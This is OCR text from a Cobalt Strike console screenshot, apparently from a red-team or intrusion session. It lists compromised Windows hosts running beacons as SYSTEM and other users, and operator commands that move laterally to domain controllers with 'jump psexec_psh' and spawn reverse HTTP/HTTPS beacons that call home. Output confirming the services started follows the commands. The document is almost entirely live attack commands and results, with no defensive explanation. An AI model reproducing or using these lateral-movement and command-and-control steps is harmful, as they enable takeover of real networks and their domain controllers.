 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.30.110 9999 SYSTEM * ADC01 powershell.exe 9900 x86 46s
192.168.30.111 9999 SYSTEM * CAITADC02 powershell.exe 35260 x86 24s
192.168.30.113 9999 DWM-2 SECOM-PC Bid: 1225107794 NT: 10.0 dwm.exe 924 x64 30ms
192.168.30.113 http secadmin SECOM-PC Bid: 1799347740 NT: 10.0 taskhostw.exe 1208 x64 36ms
192.168.30.113 9999 SYSTEM * SECOM-PC svchost.exe 4028 x64 157ms
192.168.30.113 9999 A013 SECOM-PC Bid: 311795026 NT: 10.0 rundll32.exe 4644 x64 34ms
192.168.30.113 9999 DefaultAppPool SECOM-PC rundll32.exe 13504 x64 106ms
192.168.30.113 http A013 SECOM-PC Bid: 1941705062 NT: 10.0 RuntimeBroker.exe 13976 x64 107ms
192.168.30.113 https DefaultAppPool SECOM-PC rundll32.exe 14272 x64 45ms
192.168.30.116 9999 SYSTEM * ADSM Bid: 642251708 NT: 6.1 rundll32.exe 3668 x64 62ms
192.168.30.116 9999 SYSTEM * ADSM rundll32.exe 3896 x64 14ms
192.168.30.116 http asp ADSM cmd.exe 4232 x64 47s
Beacon 192.168.30.116@3668 X 事件日志X 凭据信息X 凭据信息X 凭据信息X Beacon 192.168.30.113@13976 X Beacon 192.168.30.113@4644 X Beacon 192.168.30.113@4028 X Beacon 192.168.30.110@1656 X
ShellExperienceHost.exe 6912 2 39,460 K
SearchUI.exe 7040 2 47,608 K
ImeBroker.exe 5852 2 9,812 K
vmtoolsd.exe 964 2 2,680 K
mmc.exe 7052 2 17,120 K
PccNTMon.exe 6508 2 4,848 K
w3wp.exe 33368 Services 0 313,488 K
powershell.exe 35216 Services 0 63,576 K
conhost.exe 33300 Services 0 5,980 K
powershell.exe 35120 Services 0 54,188 K
conhost.exe 35072 Services 0 5,508 K
root3 beacon> jump psexec_psh 192.168.30.111 https
[*] Tasked beacon to run windows/beacon_https/reverse_https ( :443) on 192.168.30.111 via Service Control Manager (PSH)
[+] host called home, sent: 7817 bytes
[+] received output:
Started service 6fbbb8c on 192.168.30.111
[+] host called home, sent: 206470 bytes
beacon> spawn 9999
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http ( :9999)
[+] host called home, sent: 261128 bytes
beacon> jump psexec_psh DC02 9999
[*] Tasked beacon to run windows/beacon_http/reverse_http ( :9999) on DC02 via Service Control Manager (PSH)
[+] host called home, sent: 7812 bytes
[+] received output:
Started service 27ee908 on DC02
[+] host called home, sent: 206449 bytes
渗透攻击红队
[SECOM-PC] A013/13976 (x64) Bid: 1941705062 NT: 10.0 last: 107ms
beacon>